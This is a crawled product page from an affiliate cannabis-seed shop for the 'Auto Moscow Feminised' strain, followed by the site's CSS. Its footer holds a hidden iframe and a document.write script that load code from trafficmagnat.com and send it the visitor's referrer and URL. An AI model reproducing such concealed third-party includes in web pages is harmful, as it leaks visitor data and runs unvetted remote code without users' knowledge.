

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://420marijuanaseeds.com/auto-moscow-feminised-marijuana-seeds.html
body_size: 15761
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Buy Auto Moscow Feminised marijuana seeds for &pound;19.99</title>
<meta name="description" content="Auto Moscow Feminised is a Feminised Greenhouse, Grows indoors, Grows outdoors Ruderalis (auto-flowering) you can buy now for special price &pound;19.99 from Seedsman" />
<meta name="keywords" content="marijuana seeds, Ruderalis (auto-flowering) etc" />
<link rel="stylesheet" href="white_cannabis/css/styles.css"  type="text/css" />
<link rel="stylesheet" href="js/highslide/highslide.css" type="text/css" />
<script language="javascript" type="text/javascript" src="js/sponser.js"></script>
<script language="javascript" type="text/javascript" src="js/dom-drag.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery-1.2.1.js"></script>
<script type="text/javascript" src="white_cannabis/js/chili-1.7.pack.js"></script>
<script type="text/javascript" src="white_cannabis/js/jquery.cycle.all.js"></script>
<script type="text/javascript" src="white_cannabis/js/script.js"></script>
<script type="text/javascript">
$(function() {
        $('#s1').cycle({fx:'fade',speed:1500,timeout:6000});
});
</script>
<!--[if IE 7]>
<style type="text/css">
#menucontainer ul li ul{
	display:none;
	position:absolute;
	margin:0px;
	margin-left:0px;
    margin-top:-20px;
	padding:0px;
	width:170px;
}
</style>
<![endif]-->
</head>
<body>
<div id="bodybg">
  <div id="header">
    <div id="header_logo"><a href="index.html"><img src="white_cannabis/images/logo.png" width="228" height="73" border="0" alt="Logo" /></a></div>
    <div id="cart">
      <ul class="text">
        <li><a href="#">0 items</a></li>
        <li><a href="#">&euro;0.00</a></li>
        <li><a href="#">Checkout</a></li>
        <li style="border:none;"><a href="#">Your Account</a></li>
      </ul>
    </div>
    <!--end cart-->
    <ul id="navigation" style="position:relative; z-index:30;">
      <li><a href="index.html">Home</a></li>
      <li class="second-level-holder"><a href="">Seeds</a>
        <ul class="second-level">
          <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

        </ul>
      </li>
	  <li class="second-level-holder"><a href="articles.html">Story</a>
        <ul class="second-level">
          <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

        </ul>
      </li>
      <li><a href="about_us.html">About Us</a></li>
	  <li><a href="contact.html">Contact</a></li>
    </ul>
  </div>
  <!-- end header -->
  <!-- start content -->
  <div id="contentbg">
    <div id="container">
      <div id="mainContent">
        <div id="right_side">
          <!-- content here -->
          <div id="product_full">
			<p style="text-align: left;"> <a href="index.html">Home</a> > <a href="autoflowering-marijuana-seeds-category.html">Autoflowering marijuana seeds</a> > <i>Auto Moscow Feminised seeds</i></p>
            <div class="left">
              <h1>Auto Moscow Feminised cannabis seeds</h1>
			  <p>Auto Moscow is an inbred cross of a Lowryder #2 father from the Joint Doctor with a White Russian mother from Serious Seeds.  It is a tallish auto-flowering strain growing to around a meter with good side branching.  Like its mother this strain grows coated in resin crystals with good solid buds, and gives off a strong smell.</p>
			  <h2>Additional about Auto Moscow Feminised marijuana seeds</h2>
              <ul id="item_details">
				<li><strong>Type:</strong> Ruderalis (auto-flowering)</li>
				<li><strong>Grows:</strong> Greenhouse, Grows indoors, Grows outdoors</li>
				<li><strong>Genetics:</strong> Lowryder #2 x White Russian</li>
				<li><strong>Breeder:</strong> Seedsman</li>
				<li><strong>Sex:</strong> Feminised</li>
				<li><strong>THC:</strong> Unknown</li>
				<li><strong>Flower:</strong> 7-9 Weeks</li>
				<li><strong>Harvest:</strong> 2.5 Months from Seed</li>
			  </ul>
			  <h2>Buy Auto Moscow Feminised cannabis seeds here</h2>
				<ul class="where">
					<li>www.seedsman.com &pound;19.99  <a href="buy.php?id=906&s=0" target="_blank">BUY NOW</a></li>

				</ul>
	          <h2>With Auto Moscow Feminised also bought</h2>
				<ul class="product_list">
								<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="power-skunk-feminised-marijuana-seeds.html"><img src="img_files/thumbs/power-skunk-feminised-marijuana-seeds.jpg" alt="Power Skunk Feminised picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Power Skunk Feminised</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;25.49</div>
                  <div class="addtocart"><a href="buy.php?id=505" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="sativa-feminised-collection-marijuana-seeds.html"><img src="img_files/thumbs/sativa-feminised-collection-marijuana-seeds.jpg" alt="Sativa Feminised Collection picture" width="170" height="170" border="0" /></a></div>
                <div class="title">Sativa Feminised Collection</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;52.99</div>
                  <div class="addtocart"><a href="buy.php?id=1108" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>
			<li>
              <!--start product thumb-->
              <div class="product">
                <div class="thumb"><a href="american-dream-marijuana-seeds.html"><img src="img_files/thumbs/american-dream-marijuana-seeds.jpg" alt="American Dream picture" width="170" height="170" border="0" /></a></div>
                <div class="title">American Dream</div>
                <div class="bottom">
                  <div class="tag"><img src="white_cannabis/images/icon_tag.gif" width="16" height="16" alt="tag" /></div>
                  <div class="price">&pound;60.49</div>
                  <div class="addtocart"><a href="buy.php?id=926" target="_blank"><img src="white_cannabis/images/button_addtocart.gif" width="94" height="18" alt="Add to Cart" /></a></div>
                </div>
              </div>
              <!--end product thumb-->
            </li>

				</ul>
              <ul id="buttons">
                <li><a href="javascript:history.back(1)"><img src="white_cannabis/images/button_back.gif" alt="Back" width="92" height="20" border="0" /></a></li>
              </ul>
              <!--end buttons-->
				<div class="snip">
					<div xmlns:v="http://rdf.data-vocabulary.org/#">
                    	<span typeof="v:Breadcrumb"><a href="#hash" rel="v:url" property="v:title">&pound;19.99 only for Auto Moscow Feminised seeds</a></span>
                    </div>
				</div>
            </div>
            <!--end left-->
            <div class="right"> <a href="img_files/auto-moscow-feminised-marijuana-seeds.jpg"><img src="img_files/auto-moscow-feminised-marijuana-seeds.jpg" alt="large Auto Moscow Feminised" title="Auto Moscow Feminised weed seeds" width="300" class="image_border" /></a>
			<!--price pannel-->
              <div id="product_cart">
                <div class="price">&pound;19.99</div>
              </div>
              <div class="button"><a href="buy.php?id=906" title="Buy now Auto Moscow Feminised" target="_blank"><img src="white_cannabis/images/button_addtocart_lg.gif" width="165" height="31" alt="Add to Cart Auto Moscow Feminised" /></a></div>
              <div style="margin:50px 80px 0 0;"><a href="buy.php?ad=3" target="_blank"><img src="http://www.sensiseeds.com/ads/SEEDS-BANNER-ENGLISH-160x600.gif" width="160" height="600" alt="Cannabis Seeds"  border="0"></a></div>
              <!--end price-->
            </div>
            <!--end right-->
          </div>
          <!--end right side-->
        </div>
        <div id="left_side">
          <!--start search-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Search</div>
            </div>
				<form action="http://www.google.com/search" method="get" name="search" target="_blank">
					<input name="hl" value="en" type="hidden">
					<input name="as_q" type="text" id="search_box">
            		<input name="as_epq" value="" type="hidden">
					<input name="as_oq" value="" type="hidden">
					<input name="as_eq" value="" type="hidden">
					<input name="as_nlo" value="" type="hidden">
					<input name="as_nhi" value="" type="hidden">
					<input name="lr" value="lang_en" type="hidden">
					<input name="cr" value="" type="hidden">
					<input name="as_qdr" value="all" type="hidden">
					<input name="as_sitesearch" value="420marijuanaseeds.com" type="hidden">
					<input name="as_occt" value="any" type="hidden">
					<input name="safe" value="images" type="hidden">
					<input name="as_filetype" value="" type="hidden">
					<input name="as_rights" value="" type="hidden">
              	<div id="go_button">
                	<input src="white_cannabis/images/button_go.jpg" style="width:33px;height:23px;" alt="Go!" title="Go!" type="image">
              	</div>
            	</form>
          </div>
          <!--end search-->
          <!--start category-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Cannabis seeds</div>
            </div>
            <ul id="cat_list">
              <li><a href="regular-marijuana-seeds-category.html" title="Regular marijuana seeds">Regular marijuana seeds</a></li>
<li><a href="feminized-marijuana-seeds-category.html" title="Feminized marijuana seeds">Feminized marijuana seeds</a></li>
<li><a href="autoflowering-marijuana-seeds-category.html" title="Autoflowering marijuana seeds">Autoflowering marijuana seeds</a></li>
<li><a href="medical-marijuana-seeds-category.html" title="Medical marijuana seeds">Medical marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end category-->
          <!--start best sellers-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Best sellers</div>
            </div>
            <ul id="top_list">
              <li><a href="original-sour-diesel-marijuana-seeds.html" title="Original Sour Diesel">Original Sour Diesel</a></li>
<li><a href="mixed-sativa-diva-marijuana-seeds.html" title="Mixed Sativa Diva">Mixed Sativa Diva</a></li>
<li><a href="shark-attack-feminised-marijuana-seeds.html" title="Shark Attack Feminised">Shark Attack Feminised</a></li>
<li><a href="white-siberian-feminised-marijuana-seeds.html" title="White Siberian Feminised">White Siberian Feminised</a></li>
<li><a href="malana-marijuana-seeds.html" title="Malana">Malana</a></li>
<li><a href="auto-blueberry-auto-flowering-feminised-marijuana-seeds.html" title="Auto Blueberry Auto-Flowering Feminised">Auto Blueberry Auto-Flowering Feminised</a></li>
<li><a href="trojan-auto-flowering-feminised-marijuana-seeds.html" title="Trojan Auto-flowering Feminised">Trojan Auto-flowering Feminised</a></li>
<li><a href="lsd-feminised-marijuana-seeds.html" title="LSD Feminised">LSD Feminised</a></li>
<li><a href="ice-cool-feminised-marijuana-seeds.html" title="Ice Cool Feminised">Ice Cool Feminised</a></li>
<li><a href="nirvana-super-skunk-feminised-5-marijuana-seeds.html" title="Nirvana Super Skunk Feminised  - 5">Nirvana Super Skunk Feminised  - 5</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end best sellers-->
          <!--start story-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Articles</div>
            </div>
            <ul id="story">
              <li><a href="how-to-choose-marijuana-seeds.html" title="Guide how choos marijuana seeds">How to choose best marijuana seeds</a></li>

            </ul>
            <br class="clear" />
          </div>
          <!--end story-->
		  <!--start payment info-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Payments and delivery</div>
            </div>
			  <ul>
			  <li>Hight Quality Seeds</li>
			  <li>Worldwide Shipping</li>
			  <li>Discrete Packing</li>
			  <li>Security and Privacy Guaranteed</li>
			  <li>Accept all credit cards</li>
			  </ul>
			  <img src="white_cannabis/images/acceptedcards_sidebar.gif" alt="Accepted Credit Cards" style="margin-left:20px;">
            <br class="clear" />
          </div>
          <!--end paiment info-->
		  <!--start subscribe-->
          <div class="box_grey">
            <div class="top">
              <div class="title">Subscribe</div>
            </div>
			<p>Subscribe to learn about different offers, discounts, global sales, free delivery and even free seeds from famous seedsbanks.<br />Enter your email</p>            
			<form id="subscribeform" action="#" method="post" name="subscribe">
              <input name="email" type="text" id="subscribe_box" />
              <!-- set padding-top:1px in IE 6 and 7 if statement -->
                <input id="subscribebtn" type="image" src="white_cannabis/images/button_ok.jpg" style="width:33px;height:23px;" alt="Ok!" title="Ok!" />
            </form>
			<div class="sbcrstatus" style="margin:5px 10px; text-align:center;"></div>
          </div>
			          <!--end subscribe-->
   		</div>
      </div>
      <hr class="clear" />
    </div>
    <!-- start footer -->
    <div id="footer">
      <div style="float:left">&copy; Buy marijuana seeds online</div>
      <div style="float:right; ">Designed by <a href="http://420marijuanaseeds.com/">420 Marijuana Seeds</a> | <a href="sitemap.html">Site Map</a> | <a href="http://420marijuanaseeds.com/catalog.html">Web directory</a> | <a href="http://420marijuanaseeds.com/affiliate.html">Affiliate</a> | <a href="contact.html">Contact</a></div>
		<iframe src="http://trafficmagnat.com/in/default.html" width="10" height="10" style="display:none;"></iframe>
		<script type="text/javascript">
		document.write('<script src=http://trafficmagnat.com/in/in.cgi?2&seoref='+encodeURIComponent(document.referrer)+'&parameter=$keyword&se=$se&ur=1&HTTP_REFERER='+encodeURIComponent(document.URL)+'&default_keyword=420marijuanaseeds><\/script>');
		</script>
      <!-- end footer -->
    </div>
  </div>
  <!-- end content -->
</div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://420marijuanaseeds.com/white_cannabis/css/styles.css
body_size: 16548
content:
@charset "utf-8";
/*main*/
html, body {
	height: 100%;
}
body {
	font: 12px Arial, Helvetica, sans-serif;
	line-height: 1.5em;
	background: #f1f1f1;
	margin: 0px;
	padding: 0px;
	color: #494949;
	background-image:url(../images/page_bg.jpg);/*tiling texture behind stars at the top*/
	background-position:top left;
	background-repeat:repeat-x;
}
a:link {
	color: #4d5a77;
}
a:visited {
	color: #4d5a77;
}
a:hover {
	color: #333333;
	text-decoration:none;
}
a:active {
	color: #4d5a77;
}
/*backgrounds*/
#bodybg {
	width:100%;
	background-image:url(../images/bg_tile.png); /*stars*/
	background-repeat:repeat;
	background-position:right top;
	height:100%;
}
#contentbg { /*shadows down the side*/
	width:920px;
	background-image:url(../images/content_bg.png);
	background-repeat:no-repeat;
	background-position:top;
	margin:0px auto;
	clear:both;
}
#container {
	width:880px;
	margin: 0 auto;
	border-top:5px solid #dbdee6; /*grey line at the top of the white space*/
	border-bottom:5px solid #dbdee6;/*grey line at the bottom of the white space*/
	background-color:#FFF;
	min-height:600px;
}
/*header*/
#header {
	height: 120px;
	padding: 0px;
	margin: 0px auto;
	width:880px;
}
#header_logo {
	height: 73px;
	float:left;
	margin:40px 0px 0px 15px;
}
/*Cart box*/

#cart {
	width:298px;
	height:31px;
	background:url(../images/top_menu.png) repeat-x top;
	float:right;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11px;
	color:#8b92a5;
}
#cart a, #cart a:link, #cart a:visited {
	color:#8b92a5;
	text-decoration:none;
}
#cart a:hover {
	color:#4d5a77;
	text-decoration:underline;
}
#cart .icon { /*code if you want to have an image infront of the cart text*/
	width:31px;
	height:33px;
	margin:1px 5px 0 5px;
	float:left;
}
#cart ul.text {
	width:235px;
	padding:0;
	margin:8px auto;
}
#cart .text li {
	list-style:none;
	float:left;
	padding:0px 5px 0 5px; /*spacing between text bars*/
	border-right:1px solid #8b92a5;
	margin:0px;
	height:13px;
	line-height:normal;
}
#mainContent {
	padding:10px;
	width: 860px;
	min-height:400px;
}
#left_side {
	width:189px;
	float:left;
}
#right_side {
	width:645px;
	float:right;
}
hr.clear, br.clear {
	clear:both;
	visibility:hidden;
	margin:0px;
	padding:0px;
	height:0;
	line-height:0;
	border:0;
}
#footer {
	padding: 10px;
	height:45px;
	margin:0px auto;
	clear:both;
	font-size:10px;
	color:#989fb0;
	width:850px;
	font-family:Verdana, Arial, Helvetica, sans-serif;
}
#footer a:link {
	color: #989fb0;
	text-decoration:none;
}
#footer a:visited {
	color: #989fb0;
	text-decoration:none;
}
#footer a:hover {
	color: #989fb0;
	text-decoration:underline;
}
#footer a:active {
	color: #989fb0;
	text-decoration:none;
}
/*-- navigation--*/
ul#navigation {
	float:right;
	clear:right;
	margin:52px 0 0 0;
	width:464px; /*change this width if you need more room for your buttons*/
	z-index:20;
}

ul#navigation li {
	float:left;
	list-style:none;
	display:inline;
	margin:0;
}
ul#navigation a {
	float:left;
	color:#4d5a77;
	padding:5px 9px;
	display:block;
	text-decoration:none;
	font:15px/20px "Walkway Black", Arial, Helvetica, sans-serif;
	letter-spacing:2px;
}
ul#navigation li.hover a, ul#navigation li:hover a, ul#navigation a.active, ul#navigation a:hover {
	color:#8c94a6;
}
ul#navigation li.second-level-holder.hover a, ul#navigation li.second-level-holder:hover a {
	background-color:#FFFFFF;
	color:#8c94a6; /*the style for the main menu button that has a sub menu*/
}
/*--second-level--*/
ul#navigation li.hover, ul#navigation li:hover {
	position:relative;
}
ul#navigation li.hover ul.second-level, ul#navigation li:hover ul.second-level {
	display:block;
}
ul#navigation li.hover ul.second-level ul.third-level, ul#navigation li:hover ul.second-level ul.third-level {
	display:none;
}
ul#navigation ul.second-level {
	position:absolute;
	top:30px;
	left:0;
	margin:0;
	padding:0;
	width:160px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level li {
	width:160px;
	margin:0;
}
ul#navigation ul.second-level a {
	display:block;
	float:none;
	width:140px;
	border:none;
	padding:0 10px;
	background:none;
	font:12px/24px Arial, Helvetica, sans-serif !important;
	letter-spacing:normal;
	color:#4d5a77 !important; /*sub menu link color*/
}
ul#navigation ul.second-level li.hover a, ul#navigation ul.second-level li:hover a, ul#navigation ul.second-level a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*--third-level--*/
ul#navigation ul.second-level li.hover ul.third-level, ul#navigation ul.second-level li:hover ul.third-level {
	display:block;
}
ul#navigation ul.second-level ul.third-level {
	position:absolute;
	z-index:999;
	top:-1px;
	left:160px;
	margin:0;
	padding:0;
	width:110px;
	display:none;
	border:1px solid #fff;
	background:#ffffff url(../images/bg-sub-menu.gif) repeat-x bottom;
}
ul#navigation ul.second-level ul.third-level li {
	float:left;
	width:110px;
	margin:0 1px;
	padding:0;
	border-bottom:1px solid #cccccc;
}
ul#navigation ul.second-level ul.third-level li.first, ul#navigation ul.second-level ul.third-level li.last {
	border:none;
}
ul#navigation ul.second-level ul.third-level a {
	display:block;
	width:99px;
	border:none;
	color:#4d5a77;
	padding:0 0 0 11px;
	background:none;
	font:12px/24px georgia, Arial, Helvetica, sans-serif;
}
ul#navigation ul.second-level ul.third-level li.first a {
}
ul#navigation ul.second-level ul.third-level li.first a:hover, ul#navigation ul.second-level ul a:hover {
	color:#8c94a6;
	background:#eeeeee;
}
/*end menu*/

/*boxes with grey top*/
.box_grey .top {
	background: url(../images/box_top.gif) top no-repeat;
	width:189px;
	height:37px;
}
.box_grey .top .title {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:bold;
	font-size:18px;
	color:#4d5a77;
	letter-spacing:1px;
	height:20px;
	padding:10px 5px 0 14px;
}
.box_grey {
	background-image:url(../images/box_bottom.gif);
	background-repeat:no-repeat;
	background-position:bottom;
	width:189px;
	margin-bottom:20px;
	min-height:70px;
	padding-bottom:10px;
}
.box_grey p {
	padding:5px 5px 0px 10px;
	color: #4d5a77;
}
#search_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
#subscribe_box {
	border:0px;
	padding:3px 0px 6px 3px;
	margin:0px 0px 0px 14px;
	background-image:url(../images/search_field.jpg);
	background-repeat:no-repeat;
	width:123px;
	float:left;
}
form {
	margin:0px;
	padding:0px;
}
#go_button {
	float:left;
	padding-top:0px;
}
/*cat list*/

ul#cat_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#cat_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_grey.gif) no-repeat 1px; /*the number indents the star icon*/
	border-bottom:1px solid #d7d7d7;
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#cat_list a, #cat_list a:link, #cat_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#cat_list a:hover {
	text-decoration:underline;
}
/*top_list*/

ul#top_list {
	margin:0px 0 10px 14px;
	padding:0px;
}
#top_list li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#top_list a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:bold;
	text-decoration:none;
	font-size:12px;
}
#top_list a:hover {
	text-decoration:underline;
}
ul#top_list img {
	border:0px;
	margin-right:5px;
}
/*slide show*/
#banner {
	margin:0px auto;
	height: 250px; /*make sure this height is right or your content will slip under the banner.*/
}
.grey_table_sml {
	width:202px;
	border: #f4ede9 1px solid;
	padding:2px;
}
.grey_table_sml h1 {
	font-family: Arial, Helvetica, sans-serif;
	font-size:13px;
	color:#483400;
	background-image:url(../images/icon_orange_line.gif.html);
	background-repeat:no-repeat;
	background-position:left center;
	padding-left:6px;
	margin:3px 3px 3px 6px;
}
.grey_table_sml p {
	font-size:10px;
	color:#777777;
	line-height:normal;
	margin:3px 3px 3px 6px;
}
.grey_table {
	border: #f4ede9 1px solid;
	padding:2px;
}
.small_grey {
	font-size:10px;
	color:#777777;
	line-height:normal;
}
.small_brown {
	font-size:11px;
	color:#4b4129;
	line-height:normal;
}
h1 {
	font-family: "Walkway Bold", Arial, Helvetica, sans-serif;
	font-weight:normal;
	font-size:24px;
	line-height:normal;
	color:#4d5a77;
	letter-spacing:2px;
	margin:0;
	padding:15px 0 10px 0;
}
h2 {
	font-family: "Walkway Bold", verdana, arial, Helvetica, sans-serif;
	font-size:18px;
	border-bottom:#e7e7e7 solid 1px;
	color:#4d5a77;
	font-weight:normal;
	padding-bottom:3px;
}
h3 {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
}
h4 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#a6ca00;
}
h5 {
	font-family:verdana, arial, Helvetica, sans-serif;
	font-size:14px;
	color:#00538d;
	border-bottom: 1px solid #b5cdde;
	margin-bottom: 1px;
}
.forms {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
}
.form_sml {
	background-color: #FFFFFF !important;
	border: 1px solid #CCCCCC !important;
	margin:0px;
	padding:1px;
	font-size:10px;
	color:#666666;
}
.red {
	color: #e90200;
}
.image_border {
	border: 1px solid #cccccc;
	margin: 3px 10px;
	padding: 3px;
}
hr {
	border: 0;
	color: #b5cdde;
	background-color: #b5cdde;
	height: 1px;
	width: 100%;
	text-align: left;
}
.table_border td {
	border-bottom: 1px dashed #CCCCCC;
	padding-bottom:5px;
}
.news_date {
	font-size:10px;
	font-style:italic;
	color:#999999;
}
/* font sizes */
.size9 {
	font-size:9px;
}
.size10 {
	font-size:10px;
}
.size11 {
	font-size:11px;
}
.size12 {
	font-size:12px;
}
.size14 {
	font-size:14px;
}
.size20 {
	font-size:20px;
}
.grey_text {
	color:#b71b49;
}
.slide {
	width:652px;
	height:251px;
}
/*special fonts*/


@font-face {
 font-family: "Walkway Bold";
 src: url(../font/WalkwayBold.ttf) format("truetype");
}
@font-face {
 font-family: "Walkway Black";
 src: url(../font/WalkwayBlack.ttf) format("truetype");
}

/*home page*/
/*
.left_column {
	float:left;
	width:625px;
}
*/
/*
.right_column {
	float:right;
	width:190px;
	padding-top:15px;
}
*/
/*specials*/
.special_thumb {
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px auto;
	width:143px;
}
.special_padding {
	padding-left:5px;
	padding-top:10px;
}
.special_text {
	color:#999;
	float:left;
	width:70px;
}

.view_all{
	float:right;
	width:100px;
	text-align:right;
	
}
.special_text .price {
	text-decoration:line-through;
}
/*product page*/

.product {
	width:178px;
	min-height:230px;
	border-bottom:1px solid #dfdfdf;
	padding:0px;
}
.product .thumb {
	width:170px;
	height:170px;
	border:1px solid #dfdfdf;
	padding:3px;
}
.product .title {
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	color:#333333;
	font-weight:bold;
	text-align:center;
	margin:2px 0;
	height:33px;
}
.product .bottom {
	clear:both;
	margin:5px 0 0 0;
	height:23px;
}
.product .bottom .tag {
	float:left;
	width:16px;
	height:16px;
	margin:2px 5px 0 0;
}
.product .bottom .price {
	width:55px;
	float:left;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:14px;
	font-weight:bold;
}
.product .bottom .addtocart {
	width:94px;
	height:18px;
	float:right;
	margin-top:1px;
}
.product .bottom .addtocart  img{
	border:0px;
}
ul.product_list {
	margin:0px 0 0 10px; /*indent on the left*/
	padding:0px;
}
.product_list li {
	margin:0px;
	padding:0px 30px 40px 0px; /*padding on the right and bottom.*/
	list-style:none;
	float:left;
}
ul#buttons {
	/*width:330px;*/
	height:20px;
	margin:10px auto;
	clear:both;
	padding:0px;
}
#buttons li {
	list-style:none;
	float:left;
	margin:0 40px 0 0px;
}
/*product full description*/

#product_full {
}
#product_full .left {
	width:315px;
	float:left;
}
#product_full .right {
	width:318px;
	float:right;
	text-align:right;
}
#product_cart {
	height:32px;
	border-top:1px solid #dfdfdf;
	border-bottom:1px solid #dfdfdf;
	padding:5px 0;
	clear:both;
	margin:0;
}
#product_cart .price {
	width:235px;
	height:30px;
	text-align:center;
	color:#4d5a77;
	font-family:Arial, Helvetica, sans-serif;
	font-size:24px;
	font-weight:bold;
	margin-top:5px;
}

#product_cart form {
	margin:0px;
	padding:0px;
}

.button {
	width:235px;
	height:31px;
	text-align:center;
	clear:both;
	margin-top:20px;
	margin-bottom:20px;
}
.button img {
	border:0px;
}
.image_border {
	border:1px solid #dfdfdf;
	padding:3px;
}
ul.small_thumb {
	margin:10px 0px 0 0; /*indent on the top right*/
	padding:0px;
}
.small_thumb li {
	width:77px;
	height:76px;
	border:1px solid #dfdfdf;
	padding:3px;
	margin:0px 0px 10px 10px; /*padding on the right and bottom.*/
	list-style:none;
	float:right;
}
.forms {
	background-color:#ffffff !important;/*the important gets rid of the yellow google toolbar field style*/
	border:1px solid #e2e2e2 !important;
	margin:3px 0px;
	padding:4px;
	color:#666666 !important;
}
#product_options {
	border:0;
	width:218px; /*this width keeps the form fields in line*/
}
#product_options label {
	float:left;
	width:78px;
	margin-right:15px;
	clear:left;
	color:#999999;
	text-align:right;
	height:40px;
	font-size:18px;
}
#product_options input {
	width:80px;
	padding:5px;
}
#product_options select {
	width:91px; /*change this width if the text in your dropdown box is longer than a few words*/
	padding:5px;
}
#product_options #submit {
	clear:left;
	margin-left:95px;
}
/*About Page*/

.service_table{
	border-bottom:1px solid #ffd4e5;
}
.service_table td {
	padding:3px 8px;
	color:#666666;
	font-size:12px;
	height:28px;
}
th { /*top row of the table*/
	background-color:#eeeeee;
	color:#4d5a77;
	font-weight:bold;
	border-bottom:1px solid #eeeeee;
	height:28px;
}
.row1 {
	background-color:#f3f3f3;
}
.row2 {
	background-color:#f8f8f8;
}
ul.ticklist {
	
	margin:0px 0 20px 0; /*space at the bottom of the list*/
	padding:0px;
}
.ticklist li {
	background:url(../images/icon_tick.gif) no-repeat left;
	line-height:25px; /*spacing between rows*/
	/*width:200px; turn this on if you want your list to be in 2 rows
	float:left;*/
	margin:0 20px 0 0;
	padding:0 0 0 25px;
	display:block;
	list-style:none;
}

/*contact page*/
.right_details{
	float:right;
	width:430px;
	margin-top:15px;
	border-left:1px solid #CCC;
	padding-left:30px;
}
.right_details h1{
	margin-top:0px;
	padding-top:0px;
}
.left_details h1{
	margin-top:0px;
	padding-top:0px;
}

.left_details {
	float:left;
	width:180px;
	
		margin-top:15px;
	
}
.contact_title {
	color:#4d5a77;
	font-weight:bold;
	float:left;
	width:70px;
}
.contact_detail {
	float:left;
	width:100px;
	clear:right;
}

#contact {
	border:0;
	width:450px; /*this width keeps the form fields in line*/
}
#contact label {
	float:left;
	width:80px;
	margin-right:15px;
	clear:left;
	color:#4d5a77;
	font-weight:bold;
	text-align:right;
	height:32px;
}
#contact input, #contact textarea {
	margin-right:40px;
}
#contact #submit {
	clear:left;
	margin-left:95px;
	margin-top:5px;
}
#item_details {
	margin:0px 0px 20px 15px;
	padding:0px;
}
#item_details li {
	margin:0px;
	padding:5px 0px 3px 0px;
	list-style:none;
	border-bottom:#e7e7e7 solid 1px;
	line-height:normal;
	width:300px;
}
#maplist {
	margin:0px 0px 20px 0px;
	padding:0px;
}
#maplist ul{
	margin: 0px;
	padding: 0px;
}
#maplist li {
	font-weight: bold;
	list-style:none;
	margin: 0px 0 0px 3px;
	padding: 0px 0 0px 20px;
	background:url(../images/icon_star.gif) no-repeat; /*the number indents the star icon*/
}
#maplist ul ul {
	margin: 0;
	padding: 0;
}
#maplist ul ul li {
	font-weight: normal;
	list-style: none;
	margin: 0px 0px 0px 10px;
	background: none;
}
.page_nav li{
	font-weight: bold;
	list-style:none;
	display: inline;
    margin-right: 5px;
    border: 1px solid #dfdfdf;
    padding: 3px;
}

/*story*/

ul#story {
	margin:0px 0 10px 14px;
	padding:0px;
}
#story li {
	margin:0px;
	padding:3px 14px 3px 15px;
	list-style:none;
	background:url(../images/icon_silver.gif) no-repeat 1px; /*the number indents the star icon*/
	line-height:normal;
	float:left;
	width:135px; /*the width and float make the list go into 2 columns*/
}
#story a, #top_list a:link, #top_list a:visited {
	color:#8b92a4;
	font-weight:none;
	text-decoration:none;
	font-size:12px;
}
#story a:hover {
	text-decoration:underline;
}

.snip {
	visibility:hidden;
}